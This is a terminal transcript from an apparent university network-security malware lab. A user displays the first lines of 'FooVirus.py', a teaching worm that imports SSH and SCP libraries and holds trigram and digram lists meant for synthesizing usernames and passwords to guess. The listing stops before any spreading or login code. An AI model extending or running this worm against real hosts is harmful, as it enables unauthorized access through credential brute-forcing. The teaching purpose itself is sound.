 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ docksh f1
root@f14e7754a0bb:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@f14e7754a0bb:/# cd ~
root@f14e7754a0bb:~# ls
file1.foo
root@f14e7754a0bb:~# cat file1.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
##   FooVirus.py
##   Author: Avi kak (kak@purdue.edu)
##   Date:   April 5, 2016; Updated April 6, 2022
def sig_handler(signum,frame): os.kill(os.getpid(),signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
##  The trigrams and digrams are used for syntheizing plausible looking
##  usernames and passwords.  See the subroutines at the end of this script
##  for how usernames and passwords are generated by the worm.
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
bus but buz cam cat ced cel cin cid cip cir con cod cos cop
cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
kim kin kip kir kis kit kix laf lad laf lag led leg lem len
let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''
trigrams = trigrams.split()
digrams  = digrams.split()